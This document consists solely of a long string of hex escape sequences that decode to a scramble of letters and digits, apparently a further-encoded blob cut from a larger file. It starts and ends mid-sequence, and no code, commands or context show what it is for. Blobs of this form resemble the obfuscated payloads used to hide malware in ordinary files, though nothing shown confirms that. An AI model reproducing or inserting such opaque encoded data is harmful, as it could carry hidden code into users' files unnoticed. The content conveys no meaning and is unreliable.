75\x6a\x30\x6f\x67\x7a\x64\x73\x76\x66\x6a\x71\x76\x7a\x64\x73\x4c\x4c\x7a\x7a\x30\x6a\x76\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x76\x77\x44\x63\x6d\x65\x4c\x49\x41\x67\x4c\x62\x73\x66\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x65\x6e\x62\x73\x4b\x4c\x63\x71\x4a\x48\x6a\x41\x65\x66\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x76\x66\x6a\x71\x77\x44\x4e\x72\x31\x48\x33\x41\x75\x76\x64\x71\x76\x50\x72\x41\x78\x66\x68\x73\x75\x6a\x53\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x7a\x65\x6e\x6e\x77\x76\x4c\x4e\x71\x4a\x62\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x4d\x4c\x62\x75\x77\x7a\x64\x73\x76\x66\x6a\x71\x76\x50\x64\x73\x4b\x4c\x7a\x7a\x30\x6a\x52\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x76\x62\x4d\x71\x30\x4c\x67\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6d\x67\x44\x64\x73\x68\x44\x4f\x71\x33\x4c\x62\x75\x75\x4c\x62\x42\x32\x44\x65\x73\x68\x44\x50\x72\x75\x6e\x62\x74\x76\x66\x50\x7a\x75\x44\x6a\x71\x78\x48\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x76\x69\x73\x75\x65\x30\x7a\x30\x76\x69\x44\x32\x4c\x66\x71\x30\x66\x70\x75\x77\x50\x48\x72\x30\x4c\x62\x6e\x75\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x79\x4d\x7a\x64\x72\x75\x54\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x41\x4d\x4c\x68\x73\x75\x66\x53\x71\x30\x6e\x6a\x41\x75\x76\x4f\x75\x30\x66\x76\x7a\x4b\x6e\x6a\x73\x75\x4c\x63\x71\x77\x44\x66\x6d\x33\x47\x34\x73\x77\x48\x62\x7a\x30\x6e\x66\x73\x77\x76\x4f\x41\x75\x66\x6a\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x62\x43\x64\x48\x6a\x7a\x32\x44\x4e\x71\x32\x54\x6a\x41\x77\x48\x50\x71\x75\x54\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x58\x6a\x71\x74\x66\x64\x74\x65\x4c\x7a\x7a\x30\x72\x76\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x4e\x42\x32\x44\x63\x45\x75\x66\x7a\x7a\x4b\x48\x33\x41\x75\x6a\x74\x71\x75\x54\x72\x41\x77\x76\x68\x73\x75\x66\x57\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x6c\x73\x75\x6a\x63\x6f\x65\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x6f\x41\x67\x4c\x62\x73\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x67\x4c\x62\x73\x75\x4c\x63\x72\x4b\x6e\x66\x77\x68\x44\x4e\x71\x4e\x4c\x62\x72\x31\x66\x4e\x42\x75\x44\x6a\x71\x76\x50\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x6d\x73\x75\x69\x58\x6f\x67\x7a\x64\x73\x76\x6a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x4f\x6f\x65\x4c\x4e\x42\x32\x44\x64\x72\x75\x4c\x35\x41\x67\x4c\x62\x73\x76\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x73\x4b\x4c\x63\x72\x4a\x48\x6a\x41\x65\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x6a\x6a\x71\x76\x76\x4e\x72\x65\x48\x33\x41\x75\x76\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x6a\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x41\x65\x6e\x69\x77\x76\x4c\x4e\x71\x30\x76\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x6e\x4e\x71\x4e\x4c\x62\x75\x4d\x7a\x64\x73\x76\x6a\x6a\x71\x77\x72\x64\x73\x4a\x72\x7a\x7a\x30\x69\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x76\x6a\x6a\x71\x74\x62\x4e\x72\x75\x48\x33\x41\x75\x76\x64\x71\x75\x35\x72\x41\x78\x76\x68\x73\x75\x65\x58\x71\x30\x7a\x7a\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x73\x75\x4c\x63\x73\x4a\x48\x6a\x71\x5a\x6a\x67\x73\x77\x48\x6a\x6d\x30\x66\x34\x7a\x32\x44\x62\x71\x30\x66\x31\x73\x75\x66\x56\x7a\x30\x72\x55\x44\x32\x4c\x66\x75\x30\x66\x70\x75\x77\x48\x54\x72\x30\x4c\x62\x6e\x75\x6e\x6b\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x73\x30\x4c\x62\x76\x4a\x48\x6a\x7a\x31\x76\x4e\x71\x32\x54\x6a\x73\x77\x48\x50\x71\x75\x54\x72\x41\x4d\x4c\x6a\x41\x65\x4c\x76\x7a\x30\x75\x5a\x45\x75\x7a\x6a\x41\x65\x30\x5a\x71\x78\x4c\x62\x7a\x30\x66\x64\x71\x78\x62\x6a\x71\x76\x4c\x4e\x72\x75\x48\x33\x41\x75\x76\x64\x71\x76\x76\x4d\x73\x76\x76\x50\x72\x4b\x72\x4a\x72\x65\x54\x64\x71\x75\x66\x6a\x71\x32\x39\x4e\x71\x33\x4c\x62\x75\x4d\x7a\x64\x73\x76\x6a\x6a\x71\x78\x72\x64\x72\x4d\x39\x7a\x7a\x30\x6d\x57\x73\x78\x66\x50\x73\x76\x6e\x67\x73\x75\x6a\x77\x6f\x67\x48\x74\x73\x76\x7a\x6f\x44\x30\x31\x33\x73\x75\x66\x62\x7a\x30\x76\x74\x71\x76\x44\x4d\x71\x30\x66\x59\x41\x66\x6e\x6a\x76\x30\x35\x33\x74\x74\x72\x6a\x71\x76\x66\x4e\x72\x75\x6e\x62\x72\x31\x66\x51\x41\x75\x44\x6a\x71\x76\x50\x64\x71\x30\x4c\x50\x72\x77\x48\x74\x71\x77\x72\x4d\x71\x30\x66\x5a\x41\x66\x6e\x6a\x75\x75\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x7a\x4d\x7a\x64\x71\x77\x76\x4f\x75\x30\x4c\x73\x74\x4e\x44\x6f\x73\x75\x4c\x62\x71\x77\x44\x67\x6d\x65\x4c\x74\x7a\x4b\x6e\x62\x73\x75\x4c\x62\x7a\x65\x6e\x6a\x6e\x66\x4c\x4e\x71\x4a\x62\x6a\x7a\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x66\x32\x41\x66\x6e\x6a\x77\x65\x35\x33\x74\x4c\x66\x6a\x71\x4e\x62\x64\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x53\x56\x7a\x4a\x72\x6e\x41\x65\x44\x50\x71\x75\x6e\x72\x77\x64\x4c\x58\x73\x77\x44\x6a\x72\x76\x66\x64\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x71\x77\x44\x6b\x41\x75\x66\x55\x7a\x4d\x4c\x62\x42\x32\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x62\x73\x75\x6a\x56\x6d\x30\x66\x34\x71\x75\x58\x30\x75\x77\x39\x64\x71\x4b\x47\x34\x79\x77\x7a\x50\x71\x75\x66\x6c\x75\x75\x31\x62\x73\x76\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x76\x71\x30\x76\x67\x73\x75\x66\x62\x43\x65\x65\x5a\x7a\x32\x48\x64\x71\x30\x66\x62\x73\x31\x66\x70\x7a\x30\x66\x74\x72\x75\x48\x6a\x71\x75\x66\x57\x71\x78\x50\x62\x41\x65\x72\x64\x71\x75\x66\x6c\x75\x75\x35\x7a\x73\x76\x65\x57\x7a\x30\x66\x64\x41\x30\x72\x4e\x71\x75\x76\x4f\x72\x67\x4c\x62\x71\x75\x54\x72\x74\x32\x39\x62\x75\x30\x76\x6b\x73\x75\x66\x62\x43\x65\x66\x36\x7a\x32\x48\x67\x75\x30\x66\x62\x73\x31\x66\x6f\x7a\x30\x4c\x73\x77\x77\x44\x62\x71\x32\x54\x65\x41\x75\x66\x66\x41\x65\x72\x35\x71\x75\x66\x6c\x75\x75\x39\x33\x71\x76\x6e\x66\x73\x30\x4c\x62\x71\x4b\x6a\x72\x72\x33\x6e\x50\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x76\x48\x6a\x71\x75\x66\x57\x71\x74\x6a\x4e\x41\x65\x44\x64\x71\x75\x66\x6c\x75\x75\x39\x72\x71\x76\x6e\x66\x77\x4b\x4c\x62\x71\x78\x62\x62\x6e\x32\x44\x63\x73\x76\x6a\x62\x7a\x30\x66\x64\x41\x30\x72\x74\x71\x30\x76\x48\x73\x75\x66\x62\x43\x65\x65\x5a\x71\x77\x48\x66\x45\x75\x66\x62\x73\x31\x66\x70\x77\x75\x66\x74\x72\x76\x76\x6a\x71\x75\x66\x57\x71\x74\x48\x62\x71\x4b\x4c\x72\x43\x30\x72\x72\x71\x30\x66\x62\x73\x31\x66\x6e\x42\x30\x4c\x4f\x43\x32\x44\x63\x42\x31\x76\x4e\x71\x4c\x4c\x76\x7a\x30\x6e\x6a\x76\x77\x44\x63\x6e\x66\x76\x4f\x72\x76\x6e\x62\x71\x75\x54\x72\x74\x76\x66\x6a\x41\x68\x44\x4e\x72\x4c\x4c\x76\x7a\x30\x7a\x56\x76\x77\x44\x65\x6e\x66\x76\x4e\x71\x32\x39\x76\x41\x65\x76\x50\x71\x75\x66\x6c\x75\x75\x31\x7a\x73\x77\x47\x57\x7a\x30\x79\x30\x76\x77\x44\x68\x73\x76\x76\x4e\x72\x31\x4c\x76\x7a\x30\x76\x6a\x76\x77\x48\x66\x71\x30\x66\x62\x73\x75\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x6a\x71\x30\x4c\x4c\x73\x75\x6a\x58\x72\x4b\x4c\x63\x74\x30\x7a\x6a\x71\x4c\x6e\x67\x73\x75\x66\x31\x72\x4b\x4c\x4f\x74\x77\x44\x62\x71\x32\x54\x65\x71\x30\x6e\x6a\x74\x65\x4c\x62\x45\x75\x7a\x6a\x71\x74\x6a\x67\x73\x75\x65\x32\x72\x4b\x4c\x62\x42\x75\x7a\x6a\x41\x66\x6a\x64\x71\x76\x4c\x7a\x7a\x30\x7a\x66\x73\x73\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x48\x72\x4b\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x71\x4d\x4c\x62\x79\x4d\x48\x75\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x66\x76\x7a\x30\x6a\x56\x76\x74\x6e\x62\x6d\x75\x66\x4e\x71\x75\x6e\x62\x72\x30\x4c\x62\x41\x75\x7a\x6f\x44\x30\x34\x30\x73\x75\x66\x62\x7a\x30\x6a\x50\x71\x75\x48\x4f\x76\x67\x6e\x65\x42\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x58\x6a\x71\x4b\x76\x4e\x72\x77\x54\x6a\x71\x4d\x48\x50\x71\x76\x6e\x72\x41\x49\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x7a\x76\x77\x4c\x63\x41\x4d\x6e\x65\x71\x30\x6e\x62\x71\x75\x4c\x62\x76\x77\x44\x65\x73\x76\x75\x5a\x71\x78\x50\x62\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x74\x6a\x67\x74\x4e\x44\x6f\x77\x75\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x70\x41\x66\x72\x4a\x72\x67\x44\x62\x72\x77\x44\x62\x71\x30\x66\x67\x73\x75\x66\x54\x72\x4b\x35\x33\x74\x32\x39\x62\x75\x30\x66\x62\x73\x75\x6a\x33\x7a\x30\x7a\x64\x71\x76\x66\x72\x7a\x30\x44\x68\x73\x75\x6a\x63\x71\x31\x61\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x41\x66\x72\x4a\x72\x65\x76\x64\x71\x75\x66\x6a\x71\x76\x76\x4e\x72\x4c\x4c\x76\x6d\x30\x66\x36\x7a\x32\x44\x62\x71\x30\x66\x67\x73\x75\x6a\x48\x72\x4b\x35\x33\x74\x4d\x44\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x75\x67\x48\x75\x79\x30\x72\x50\x71\x75\x76\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x62\x43\x75\x7a\x6f\x44\x30\x39\x33\x71\x76\x6e\x62\x71\x75\x4c\x63\x73\x77\x44\x66\x6d\x65\x4c\x63\x41\x67\x4c\x62\x76\x66\x66\x51\x6b\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x6e\x62\x7a\x67\x48\x75\x79\x30\x72\x68\x71\x30\x66\x65\x73\x75\x66\x76\x7a\x30\x79\x30\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x63\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x62\x7a\x30\x6a\x74\x71\x76\x50\x4f\x76\x67\x6e\x65\x41\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x75\x66\x57\x71\x74\x44\x4e\x71\x4d\x48\x75\x79\x30\x72\x31\x71\x75\x76\x4e\x71\x75\x6e\x62\x75\x4c\x66\x4e\x72\x30\x44\x6a\x71\x4b\x7a\x64\x75\x64\x72\x50\x72\x75\x4c\x63\x71\x30\x7a\x6a\x7a\x31\x76\x4e\x73\x67\x39\x76\x6d\x30\x66\x35\x71\x77\x44\x62\x71\x30\x66\x67\x73\x75\x6a\x58\x72\x4b\x35\x33\x74\x4b\x4c\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x71\x75\x54\x72\x74\x4e\x44\x4f\x76\x67\x6e\x65\x79\x30\x6e\x62\x71\x75\x4c\x62\x76\x77\x44\x62\x71\x32\x54\x65\x42\x75\x66\x68\x72\x4b\x35\x33\x74\x31\x4c\x62\x75\x30\x66\x62\x73\x75\x66\x76\x7a\x30\x66\x64\x41\x30\x72\x33\x71\x75\x44\x67\x74\x4e\x44\x71\x71\x75\x66\x76\x72\x75\x66\x6a\x75\x75\x76\x65\x75\x75\x6e\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x75\x65\x5a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x75\x72\x4b\x71\x30\x66\x62\x79\x77\x4c\x6a\x72\x75\x54\x72\x74\x75\x66\x6a\x75\x76\x76\x4e\x71\x4b\x6e\x62\x72\x30\x4c\x62\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x41\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x6e\x30\x41\x67\x4c\x62\x72\x31\x66\x4a\x71\x75\x66\x6a\x71\x76\x6a\x59\x43\x4c\x4c\x50\x72\x75\x35\x33\x74\x75\x66\x6a\x71\x75\x7a\x63\x71\x76\x44\x56\x41\x75\x66\x76\x72\x76\x4c\x73\x44\x31\x6a\x62\x73\x75\x66\x76\x41\x65\x6a\x4e\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x75\x6e\x52\x72\x65\x44\x64\x72\x75\x44\x6a\x71\x75\x66\x57\x71\x78\x4c\x62\x41\x65\x6a\x74\x71\x75\x66\x6a\x71\x75\x66\x57\x71\x78\x44\x62\x41\x75\x6e\x64\x71\x75\x66\x6c\x75\x75\x31\x72\x73\x77\x44\x4a\x7a\x30\x66\x64\x41\x30\x72\x64\x71\x30\x4c\x6e\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x74\x75\x4c\x62\x77\x77\x44\x63\x6d\x65\x4f\x56\x41\x66\x4c\x70\x72\x4b\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x71\x4e\x4c\x62\x72\x4b\x4c\x62\x77\x4b\x6e\x4d\x6e\x66\x44\x65\x41\x66\x72\x4a\x72\x65\x76\x64\x71\x75\x66\x6a\x71\x76\x4c\x4e\x71\x30\x6e\x62\x72\x4c\x66\x55\x6b\x30\x7a\x4e\x6e\x66\x75\x5a\x71\x78\x48\x4e\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x78\x44\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6f\x44\x30\x31\x4e\x73\x75\x66\x6e\x43\x65\x66\x33\x71\x77\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6f\x73\x75\x4c\x72\x76\x77\x44\x62\x71\x30\x66\x62\x73\x31\x66\x6e\x42\x30\x4c\x4e\x7a\x32\x44\x62\x71\x32\x54\x65\x74\x30\x6e\x6a\x73\x65\x4c\x62\x71\x78\x62\x62\x45\x4b\x66\x50\x72\x66\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6f\x44\x30\x31\x56\x73\x75\x66\x62\x7a\x30\x72\x74\x71\x75\x44\x6a\x71\x77\x72\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x75\x31\x6f\x44\x30\x31\x33\x73\x75\x66\x62\x7a\x30\x6a\x35\x71\x75\x7a\x6a\x71\x76\x50\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x7a\x6f\x44\x30\x30\x30\x73\x75\x66\x6e\x7a\x30\x6a\x50\x71\x75\x4c\x6a\x71\x76\x7a\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x6a\x74\x71\x75\x35\x6a\x71\x77\x48\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x77\x66\x6f\x44\x30\x35\x6a\x73\x75\x66\x62\x43\x65\x65\x59\x7a\x32\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6f\x44\x30\x4c\x72\x7a\x32\x44\x62\x71\x30\x66\x62\x73\x31\x66\x6f\x75\x75\x4c\x4e\x79\x32\x44\x62\x71\x32\x54\x65\x77\x75\x6e\x6a\x74\x30\x4c\x62\x71\x78\x62\x62\x6d\x77\x44\x50\x71\x31\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x31\x75\x5a\x71\x74\x66\x62\x7a\x30\x66\x64\x71\x75\x50\x6a\x71\x76\x4c\x4e\x72\x67\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x5a\x61\x5a\x71\x74\x66\x4e\x7a\x30\x66\x64\x71\x75\x39\x6a\x71\x77\x44\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x66\x4b\x5a\x71\x74\x6a\x62\x7a\x30\x66\x64\x71\x75\x44\x6a\x71\x77\x6e\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x67\x43\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x64\x71\x75\x4c\x6a\x71\x77\x54\x4e\x71\x4a\x62\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x65\x30\x5a\x71\x74\x6e\x62\x7a\x30\x66\x64\x41\x30\x72\x52\x71\x75\x76\x4f\x71\x4d\x4c\x62\x71\x75\x54\x72\x74\x31\x4c\x62\x75\x30\x76\x69\x73\x75\x66\x62\x7a\x30\x66\x64\x41\x30\x72\x4c\x71\x30\x4c\x6b\x73\x75\x66\x62\x43\x65\x65\x30\x7a\x30\x6a\x6a\x7a\x5a\x48\x4e\x71\x75\x6e\x52\x72\x67\x44\x62\x72\x77\x4c\x64\x41\x30\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x4e\x7a\x5a\x6e\x62\x6d\x32\x44\x4e\x71\x75\x6e\x62\x73\x30\x4c\x62\x77\x77\x44\x65\x6d\x65\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x4e\x6e\x64\x6e\x62\x6e\x65\x66\x63\x73\x75\x66\x62\x7a\x30\x72\x35\x71\x75\x48\x6a\x71\x76\x50\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x62\x6f\x44\x30\x39\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x77\x77\x44\x64\x75\x30\x66\x69\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x77\x4c\x68\x76\x67\x6e\x65\x41\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x48\x6a\x71\x77\x39\x4e\x71\x31\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x66\x65\x5a\x71\x74\x76\x4e\x71\x4b\x4c\x62\x71\x78\x62\x62\x6e\x32\x44\x63\x73\x76\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x33\x71\x75\x76\x4f\x71\x33\x4c\x62\x71\x75\x4c\x62\x71\x78\x62\x62\x6e\x4b\x66\x63\x73\x77\x48\x66\x7a\x30\x66\x64\x41\x30\x72\x5a\x71\x75\x76\x50\x71\x32\x4c\x62\x71\x75\x54\x72\x74\x32\x39\x62\x75\x30\x4c\x74\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x77\x4c\x63\x45\x4d\x6e\x65\x42\x30\x66\x66\x7a\x30\x66\x64\x71\x76\x6e\x6a\x71\x76\x4c\x4e\x71\x32\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x32\x53\x5a\x71\x74\x7a\x4e\x71\x4b\x4c\x62\x71\x77\x44\x64\x41\x75\x66\x6d\x73\x75\x66\x41\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x4c\x6c\x74\x4e\x44\x70\x44\x30\x66\x74\x71\x75\x66\x6a\x71\x76\x4c\x4e\x72\x76\x6e\x62\x74\x66\x66\x55\x6b\x30\x7a\x4e\x6e\x66\x76\x50\x72\x75\x72\x4a\x72\x68\x76\x62\x72\x77\x44\x62\x71\x30\x66\x6d\x73\x75\x6a\x6a\x7a\x30\x76\x76\x73\x49\x39\x4f\x77\x75\x39\x67\x73\x77\x44\x5a\x6d\x30\x65\x34\x71\x75\x6a\x6a\x71\x75\x66\x4e\x71\x77\x54\x66\x72\x67\x72\x66\x73\x67\x44\x6f\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x64\x41\x30\x72\x62\x73\x76\x76\x50\x71\x4d\x50\x4a\x72\x65\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x58\x73\x77\x44\x6b\x71\x4b\x44\x66\x79\x30\x35\x62\x71\x78\x6e\x6d\x71\x30\x66\x63\x71\x4b\x66\x63\x71\x75\x6a\x72\x75\x75\x66\x6d\x76\x77\x44\x62\x7a\x30\x66\x62\x75\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x73\x75\x66\x67\x71\x4d\x7a\x54\x43\x30\x39\x63\x7a\x30\x66\x63\x71\x77\x44\x6e\x72\x4b\x6a\x62\x76\x75\x58\x6a\x71\x75\x66\x4e\x71\x77\x50\x33\x71\x75\x66\x62\x44\x30\x76\x64\x45\x75\x66\x62\x73\x75\x66\x6a\x6f\x75\x66\x72\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x31\x62\x4e\x73\x75\x66\x65\x71\x75\x4c\x6d\x73\x75\x66\x62\x7a\x30\x66\x51\x6e\x65\x6e\x62\x71\x78\x44\x63\x71\x33\x4c\x62\x71\x75\x4c\x62\x73\x74\x6e\x62\x44\x30\x66\x6d\x71\x33\x44\x31\x74\x75\x66\x33\x73\x75\x76\x4d\x44\x30\x79\x52\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x73\x75\x6a\x72\x75\x33\x72\x59\x72\x67\x44\x6e\x71\x75\x66\x72\x71\x75\x6a\x64\x45\x75\x66\x63\x75\x76\x6d\x58\x72\x30\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x4f\x71\x76\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x6a\x75\x75\x76\x6d\x71\x33\x4c\x62\x71\x4c\x66\x77\x71\x4e\x66\x72\x75\x77\x58\x6d\x71\x4b\x47\x30\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x44\x65\x6e\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4d\x44\x31\x76\x65\x75\x75\x6e\x62\x71\x4c\x66\x77\x71\x4e\x66\x6a\x71\x75\x50\x63\x71\x32\x31\x34\x43\x75\x4c\x72\x73\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x62\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x74\x73\x75\x76\x6a\x71\x75\x50\x63\x45\x4b\x50\x54\x45\x4a\x76\x4e\x71\x4b\x4c\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x71\x33\x6a\x64\x72\x75\x7a\x6a\x71\x76\x66\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x72\x33\x6e\x72\x42\x65\x69\x34\x73\x75\x66\x77\x71\x30\x6e\x55\x6e\x74\x48\x6a\x75\x76\x76\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x76\x76\x67\x75\x77\x66\x52\x72\x75\x54\x74\x75\x30\x4c\x64\x73\x75\x66\x77\x71\x33\x6a\x56\x6b\x30\x79\x58\x6f\x67\x7a\x64\x6e\x4a\x7a\x6e\x71\x4c\x75\x5a\x72\x75\x35\x62\x71\x78\x6e\x4e\x71\x77\x44\x73\x71\x75\x65\x57\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x44\x65\x6a\x76\x72\x33\x62\x63\x71\x32\x54\x52\x74\x4b\x66\x62\x43\x30\x58\x64\x45\x75\x66\x62\x73\x30\x66\x6b\x41\x30\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x76\x66\x79\x6f\x78\x66\x6f\x7a\x30\x4c\x66\x71\x5a\x62\x6a\x71\x75\x4c\x62\x76\x4a\x4c\x6a\x71\x76\x76\x4e\x71\x78\x48\x5a\x74\x65\x6d\x35\x79\x30\x72\x62\x44\x30\x79\x56\x71\x76\x47\x30\x71\x4d\x7a\x64\x71\x75\x6a\x72\x75\x4c\x6a\x6f\x71\x4b\x76\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\